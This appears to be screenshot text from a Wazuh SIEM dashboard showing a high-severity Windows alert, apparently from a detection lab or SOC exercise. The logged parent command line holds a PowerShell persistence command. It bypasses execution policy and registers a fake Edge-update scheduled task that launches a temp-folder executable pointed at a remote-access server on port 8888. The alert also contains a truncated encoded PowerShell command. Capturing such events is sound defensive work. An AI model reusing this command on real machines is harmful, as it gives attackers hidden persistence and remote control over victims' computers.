 Discover - Wazuh
https://siem.structureality.com:4433/app/data-explorer/discover#?_a=(discover:(columns:!(_source),isDirty:!f,sort:!()),metadata:(indexPattern:'wazuh-alerts-*',view:discover))&_g=(filters:!(('$state':(store:globalState),meta:(alias:!n,disa...
W.
Discover
New
Save
Open
Share
Reporting
Inspect
a
Ask a question
Ctrl + /
wazuh-alerts-*
Search
DQL
Last 24 hours
Show dates
Refresh
Search field na
Filter by type 0
manager.name: soc
rule.level: 12 to +∞
Add filter
Selected fields
_source
Popular fields
t agent.name
Available fields
t _index
t agent.id
t agent.ip
t data.win.eventdata.commandLine
t data.win.eventdata.company
t data.win.eventdata.
creationUtcTime
t data.win.eventdata.
currentDirectory
t data.win.eventdata.description
t data.win.eventdata.fileVersion
t data.win.eventdata.hashes
t data.win.eventdata.image
t data.win.eventdata.integrityLevel
t data.win.eventdata.logonGuid
t data.win.eventdata.logonId
t data.win.eventdata.
originalFileName
t data.win.eventdata.
parentCommandLine
t data.win.eventdata.parentImage
4 hits
Nov 22, 2026 @ 22:04:39.562 - Nov 23, 2026 @ 22:04:39.562 per
Auto
Count
2
1.5
1
0.5
0
00:00
03:00
06:00
09:00
12:00
15:00
18:00
21:00
timestamp per 30 minutes
"manager": {
"name": "soc"
},
"data": {
"win": {
"eventdata": {
"originalFileName": "PowerShell.EXE",
"image": "C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe",
"product": "Microsoft® Windows® Operating System",
"parentProcessGuid": "{8aff2001-0b80-6b05-a401-000000000c00}",
"description": "Windows PowerShell",
"logonGuid": "{8aff2001-0b40-6b05-7a6f-4c0000000000}",
"parentCommandLine": "powershell.exe -ExecutionPolicy Bypass -C \\\"$script = { $action = New-ScheduledTaskAction -Execute \\\\\\\"C:\\\\Users\\\\avon\\\\appd
ata\\\\local\\\\temp\\\\msedgeupdater.exe\\\\\\\" -Argument \\\\\\\"-server http://rat.rat.com:8888 -group red\\\\\\\" ; $trigger  = New-ScheduledTaskTrigger -AtLogOn -
User $Env:UserName ; Register-ScheduledTask -TaskName \\\\\\\"MicrosoftEdgeUpdateTaskMachineCore(838AAC1B-C2D9-A666-BDSE-AF77BDF832D)\\\\\\\" -Action $action -Force -Tr
igger $trigger ; } ; powershell.exe -noprofile -executionpolicy bypass -command $script\\\"",
"processGuid": "{8aff2001-0b81-6b05-a501-000000000c00}",
"logonId": "0x4c6f7a",
"parentProcessId": "5940",
"processId": "2920",
"currentDirectory": "C:\\\\Users\\\\avon\\\\Documents\\\\",
"utcTime": "2026-11-24 03:58:57.226",
"hashes": "MD5=909A2EEC5534F01DFF87B7D47E57BFF7,SHA256=D3B4B97C2BF97D70E5655FF4C4CA1D8CEF9DED51685CFD764247CFDA98EE68DF,IMPHASH=AFACF6DC9041114B198160AAB4D0AE
77",
"parentImage": "C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe",
"company": "Microsoft Corporation",
"commandLine": "\\\"C:\\\\WINDOWS\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\\\" -noprofile -executionpolicy bypass -encodedCommand IAAkAGEAYw
Search
10:08 PM
11/23/2026